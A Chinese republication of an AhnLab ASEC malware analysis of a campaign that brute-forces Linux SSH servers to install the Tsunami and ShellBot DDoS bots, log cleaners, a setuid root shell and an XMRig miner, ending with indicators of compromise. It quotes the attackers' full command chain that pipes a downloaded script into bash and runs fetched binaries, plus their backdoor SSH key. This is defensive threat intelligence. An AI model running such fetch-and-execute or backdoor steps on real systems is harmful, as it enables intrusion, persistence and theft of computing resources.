Tsunami DDoS 恶意软件分析

read file error: read notes: is a directory

2023-6-22 12:5:58

Author: Ots安全(查看原文)

阅读量:33

收藏

AhnLab 安全紧急响应中心 (ASEC) 最近发现了一个攻击活动,其中包括在管理不善的 Linux SSH 服务器上安装 Tsunami DDoS Bot。威胁者不仅安装了 Tsunami,还安装了各种其他恶意软件,例如 ShellBot、XMRig CoinMiner 和 Log Cleaner。在查看针对管理不善的 Linux SSH 服务器的攻击案例时,大多数都涉及安装 DDoS 机器人或 CoinMiners。通过安装ShellBot 和 ChinaZ DDoS Bot 的攻击案例,DDoS 僵尸程序已在 ASEC 博客中进行了介绍。XMRig CoinMiner 的安装与 SHC 恶意软件和 KONO DIO DA 攻击活动一起被覆盖。Tsunami 是一种 DDoS 僵尸程序,也称为 Kaiten。在针对通常易受攻击的物联网设备时,它是与 Mirai 和 Gafgyt 一起持续分布的几种恶意软件之一。虽然它们都具有 DDoS 机器人的共同点,但 Tsunami 从其他机器人中脱颖而出,因为它作为 IRC 机器人运行,利用 IRC 与威胁参与者进行通信。Tsunami 的源代码是公开的,因此被众多威胁参与者使用。在其多种用途中,它主要用于针对物联网设备的攻击。当然,它也一直用于针对 Linux 服务器。此外,与将 XMRig CoinMiner 分发到带有 Tsunami 的公共 Docker 容器的情况类似,还确认了另一种情况,它们也被分发到云环境中。此外,在非官方分发的 Docker 容器中包含恶意软件是其主要攻击媒介之一。这篇文章将介绍一个案例,其中威胁行为者在执行字典攻击后设法登录到管理不善的 SSH 服务器,然后安装 DDoS 机器人和 XMRig CoinMiner。管理不善的服务是用于攻击服务器环境(例如 Linux 服务器)的攻击媒介的主要示例之一。Secure Shell (SSH) 服务安装在大多数 Linux 服务器环境中,很容易被用于攻击,并且容易管理不善。SSH 允许管理员远程登录并控制系统,但他们必须登录到系统中注册的用户帐户才能执行此操作。如果在 Linux 系统中使用简单的帐户凭据 (ID/PW),威胁者可以通过暴力破解或字典攻击登录系统,从而执行恶意命令。当管理不善的Linux SSH服务器受到攻击时,主要的攻击手段是通过端口扫描搜索对外暴露的SSH服务器,利用已知的账号凭证进行字典攻击并登录,然后下载恶意软件。下表是上述攻击活动列表的一部分,显示了被攻击的地址及其 ID 和密码。![]()

成功登录后,攻击者会执行如下命令来下载并运行各种恶意软件。# nvidia-smi –list-gpus | grep 0 | cut -f2 -d: | uniq -c;nproc;ip a | grep glo;uname -a;cd /tmp;wget -O – ddoser[.]org/key|bash;cd /var/tmp;wget ddoser[.]org/a;chmod +x a;./a;wget ddoser[.]org/logo;perl logo irc.undernet.org 6667 -bash;rm -rf logo;wget ddoser[.]org/top;tar -zxvf top;rm -rf top;cd lib32;./go > /dev/null 2>&1 &

在已安装的恶意软件中,“密钥”文件是一个下载器类型的 Bash 脚本,用于安装其他恶意软件。除了作为下载器之外,它还执行各种初步任务以控制受感染的系统,其中包括安装后门 SSH 帐户。![]()

登录远程SSH服务器时,可以通过生成公钥和私钥实现免ID和PW登录。为此,用户可以生成 SSH 公钥和私钥,然后将他们的公钥注册到他们想要的服务器。之后,可以使用私钥登录客户端。威胁行为者使用此命令在“authorized_keys”文件中新写入以下公钥。通过这样做,威胁行为者稍后能够使用与公钥相对应的私钥,从而允许他们登录到受感染的系统。ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzml2PeIHOUG+78TIk0lQcR5JC/mlDElDtplEfq8KDiJFwD8z9Shhk2kG0pwzw9uUr7R24h8lnh9DWpiKfoy4MeMFrTO8akT1hXf4yn9IEEHdi q9hVz1ZkEnUdjyzuvXGIOcRe2FqQaovFY15gSDZzJc5K6NMT8uW1aitHAsYXZDW8uh+/SJAqcCCVUtVnZRj4nlhQxW2810CJGQQrixkkww7F/9XRlddH3HkNuRlZLQMk5oGHTxeySK KfqoAoXgZXac9VBAPRUU+0PrBrOSWlXFbGBPJSdvDfxBqcg4hguacD1EW0/5ORR7Ikp1i6y+gIpdydwxW51yAqrYqHI5iD

登录后通过执行的命令和下载程序 Bash 脚本安装的恶意软件总结如下。还提供了对每种类型的恶意软件的分析。![]()





作为 DDoS 机器人恶意软件,也称为 Kaiten,Tsunami 被各种威胁参与者使用,因为它的源代码是公开的。威胁者经常修改现有 Kaiten 的源代码以添加更多功能,而这次攻击中使用的 Tsunami 是 Kaiten 的变体,称为 Ziggy。对比实际帮助命令中显示的解释,它们与源代码完全相同。![]()

通过查看 Tsunami 二进制文件中包含的配置数据,您可以看到威胁参与者将名称“ddoser – v0.69”附加到它上面。![]()

Tsunami 的一个特点是它使用 IRC 协议与 C&C 服务器通信。IRC 是 1988 年开发的一种实时互联网聊天协议,用户登录特定 IRC 服务器的特定频道,与登录同一频道的其他用户实时聊天。IRC bot 是一种 bot 恶意软件,它滥用此 IRC 服务与 C&C 服务器通信。安装在受感染系统上的 IRC bot 会根据 IRC 协议访问威胁参与者指定的 IRC 服务器频道,然后将窃取的信息传输到指定频道,或者当攻击者输入特定字符串时,它会收到此信息作为命令并执行相应的恶意行为。IRC 一直被恶意软件使用,因为它使用预先存在的 IRC 协议和 IRC 服务器,而无需开发单独的 C&C 服务器和协议。执行 Tsunami 时,它会在“/etc/rc.local”文件中写入自己的路径,使其即使在重新启动后也能运行。之后,它尝试将当前正在运行的进程的名称更改为“[kworker/0:0]”。这赋予它与正常进程相同的名称,使用户很难注意到。一旦达到这一点,Tsunami 就会连接到 IRC 服务器,加入频道,并等待威胁参与者的命令。此外,C&C地址、频道密码等信息均加密保存。Tsunami 在执行期间解密并检索所需的字符串。有两个 C&C 服务器地址,Tsunami 随机选择其中一个来尝试连接。![]()

下表详细说明了 C&C 服务器地址中包含的各种配置数据。请注意,加入 IRC 服务器时使用随机字符串作为昵称。![]()

表 3. Tsunami 配置数据

![]()

表 3. Tsunami 配置数据图 5. 登录 IRC 服务器的过程Tsunami 支持各种 DDoS 攻击命令以及基本的 IRC 命令。此外,它还提供了控制受感染系统的功能,例如系统信息收集、命令执行和反向shell。![]()

通过初始执行命令和Bash下载器“密钥”安装的“bot”和“logo”实际上是同一个ShellBot恶意软件。ShellBot 是一个用 Perl 开发的 DDoS 僵尸程序,它也是一个像 Tsunami 一样使用 IRC 协议的 IRC 僵尸程序。之前在 ASEC 博客上,对用于攻击管理不善的 Linux SSH 服务器的 ShellBot 恶意软件进行了分类和分析。[5]此次攻击中使用的 ShellBot 变种与上一篇文章中介绍的任何变种都不相同,但不可否认它们是 ShellBot 的变体。此次攻击中使用的 ShellBot 都是通过接收 C&C 服务器地址和端口号作为参数来运行的。以下是攻击中使用的 C&C 服务器地址列表。![]()

表 5. ShellBot 使用的 IRC 服务器地址列表与其他 ShellBot 类似,昵称是从他们持有的列表中选择的。为了在频道中发出命令,伪装成管理员进入频道的威胁演员的昵称和主机地址将被验证。IRC 频道使用与 Tsunami 恶意软件相同的名称“#ddoser”。![]()

图 6. ShellBot 的配置数据

![]()

ShellBot 支持端口扫描、基本的 DDoS 攻击和反向 shell。![]()

Log Cleaner 恶意软件存在于威胁行为者安装的恶意软件中。在 Linux 服务器环境中,有各种类型的日志文件记录用户或威胁参与者的活动。日志清理器是一种工具,可以删除或修改这些日志文件中的特定日志。据信,威胁行为者安装 Log Cleaner 的目的是阻碍对其违规行为的任何后续分析。在安装的文件中,“cls”是“MIG Logcleaner v2.0”,“clean”是“0x333shadow Log Cleaner”。对于初学者来说,MIG LogCleaner 能够接收各种选项作为参数,如下所示,以从 Linux、Unix 和 BSD 系统中删除所需的日志。![]()

图 7. 如何使用 MIG LogCleaner

![]()

与登录 Linux 环境的用户相关的日志文件如下,威胁者可以操纵这些日志文件来删除或更改登录记录。![]()

可以通过 MIG LogCleaner 修改各种日志文件。例如,它可以删除具有特定字符串的行、替换字符串或添加新字符串。此外,可以使用如下命令来添加登录记录。![]()

图 8. 使用 MIG LogCleaner 添加登录记录一起安装的“0x333shadow Log Cleaner”具有相同的功能。![]()

图 9. 如何使用 0x333shadow 日志清理器“ping6”文件是一个具有以下简单结构的 ELF 恶意软件。setuid() 和 setgid() 函数用于在执行 shell 之前将用户 ID 和组 ID 设置为 root 帐户。![]()

“key”Bash 脚本在安装“ping6”后设置 setuid。如果使用 root 帐户成功登录并且使用该帐户安装了“key”Bash 脚本,威胁者随后可以利用“ping6”来访问具有 root 权限的 shell。![]()

图 11. 设置 ping6 文件的 setuid 的例程在这个特定的攻击活动中,CoinMiner 还与 DDoS 机器人一起安装。通过字典攻击登录后执行的命令下载并解压缩一个名为 tar.tar 的压缩文件。然后执行生成的“go”文件。作为一个简单的 Bash 脚本,“go”执行位于同一路径中的“televizor”文件。“televizor”也是一个 Bash 脚本,它执行“telecomanda”Bash 脚本。这最终导致 XMRig CoinMiner“cnrig”被执行。![]()

图 12. XMRig 실행 흐름

挖币所需的配置数据保存在同一路径下的“config.json”文件中。

Mining Pool : monerohash[.]com:80user : “46WyHX3L85SAp3oKu1im7EgaVGBsWYhf7KxrebESVE6QHA5vJRab6wF1gsVkYwJfnNV2KYHU1Xq2A9XUYmWhvzPf2E6Nvse”pass : “nobody”

4.结论

针对管理不善的 Linux SSH 服务器的攻击活动已经持续了很长一段时间。威胁行为者在受感染的系统上安装了 XMRig CoinMiner 以及 DDoS 机器人,例如 Tsunami 和 ShellBot。在安装了 CoinMiner 的环境中,受感染系统的资源被用来为威胁参与者挖掘门罗币。由于还安装了 DDoS 机器人,受感染的系统也可用于 DDoS 攻击,从而允许执行其他恶意命令。即使删除了这些恶意软件,攻击者也可以使用他们安装的 SSH 后门帐户重新获得对系统的访问权限。这使他们能够执行各种恶意行为,例如安装不同的恶意软件和从系统中窃取信息。正因为如此,管理员应该为自己的账户使用难以猜测的密码并定期更改密码,以保护Linux服务器免受暴力攻击和字典攻击,并更新到最新补丁以防止漏洞攻击。他们还应该为从外部访问的服务器使用防火墙等安全程序,以限制攻击者的访问。最后,必须谨慎行事,将 V3 更新到最新版本以提前阻止恶意软件感染。文件检测

– Linux/CoinMiner.Gen2 (2019.07.31.08)– Linux/Tsunami.Gen (2016.08.24.00)– Shellbot/Perl.Generic.S1118 (2020.02.19.07)– Downloader/Shell.Agent.SC189601 (2023.06.12.02)– HackTool/Linux.LogWiper.22272 (2023.06.12.02)– HackTool/Linux.LogWiper.28728 (2023.06.12.02)– Trojan/Linux.Agent.8456 (2023.06.12.02)– Trojan/Shell.Runner (2023.06.12.02)– CoinMiner/Text.Config (2023.06.12.02)

IOC-Md5

– 6187ec1eee4b0fb381dd27f30dd352c9 : Downloader Bash script (key)– 822b6f619e642cc76881ae90fb1f8e8e : Tsunami (a)– c5142b41947f5d1853785020d9350de4 : ShellBot (bot)– 2cd8157ba0171ca5d8b50499f4440d96 : ShellBot (logo)– 32eb33cdfa763b012cd8bcad97d560f0 : MIG Logcleaner v2.0 (cls)– 98b8cd5ccd6f7177007976aeb675ec38 : 0x333shadow Log Cleaner (clean)– e2f08f163d81f79c1f94bd34b22d3191 : Privilege Escalation Malware (ping6)– 725ac5754b123923490c79191fdf4f76 : Bash launcher (go)– ad04aab3e732ce5220db0b0fc9bc8a19 : Bash launcher (televizor)– 421ffee8a223210b2c8f2384ee6a88b4 : Bash launcher (telecomanda)– 0014403121eeaebaeede796e4b6e5dbe : XMRig CoinMiner (cnrig)– 125951260a0cb473ce9b7acc406e83e1 : XMRig configuration file (config.json)

C&C

– ircx.us[.]to:20 : ShellBot– ircx.us[.]to:53 : Tsunami– ircx.us[.]to:6667 : ShellBot– ircxx.us[.]to:53 : Tsunami

下载

– ddoser[.]org/key: Downloader Bash script– ddoser[.]org/a : Tsunami– ddoser[.]org/logo : ShellBot– ddoser[.]o]rg/siwen/bot / ShellBot DDoS Bot– ddoser[.]org/top : Compressed XMRig CoinMiner file– ddoser[.]org/siwen/cls : MIG Logcleaner v2.0– ddoser[.]org/siwen/clean : 0x333shadow Log Cleaner– ddoser[.]org/siwen/ping6 : Privilege escalation malware

原文地址:

https://asec.ahnlab.com/en/54647/

文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247499178&idx=1&sn=0e878a633b8b45a35fb1d317c97b4c6d&chksm=9badb4e1acda3df7bc730eef64a155167aac4e2b3014f27d09f5d8368a45e56c85846453f3d6#rd

如有侵权请联系:admin#unsafe.sh